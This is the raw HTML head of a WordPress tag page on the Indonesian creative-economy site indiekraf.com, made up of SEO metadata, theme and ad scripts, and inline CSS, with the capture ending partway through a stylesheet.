

--- FILE ---
content_type: text/html
request_url: https://indiekraf.com/tag/adgi-malang/
body_size: 15803
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>adgi malang | indiekraf.com</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<link rel="canonical" href="https://indiekraf.com/tag/adgi-malang/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/tag\/adgi-malang\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/tag\/adgi-malang\/#listItem","name":"adgi malang"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/tag\/adgi-malang\/#listItem","position":2,"name":"adgi malang","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/indiekraf.com\/tag\/adgi-malang\/#collectionpage","url":"https:\/\/indiekraf.com\/tag\/adgi-malang\/","name":"adgi malang | indiekraf.com","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/tag\/adgi-malang\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/tag\/adgi-malang\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/tag\/adgi-malang\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; adgi malang Umpan Tag" href="https://indiekraf.com/tag/adgi-malang/feed/" />
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/80xwj.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/17guwj4/80xx1.css" media="all"/>
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/80xwx.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/tags/601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "0767c21ebc";</script> <meta name="description" content="Media online industri ekonomi kreatif Indonesia" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 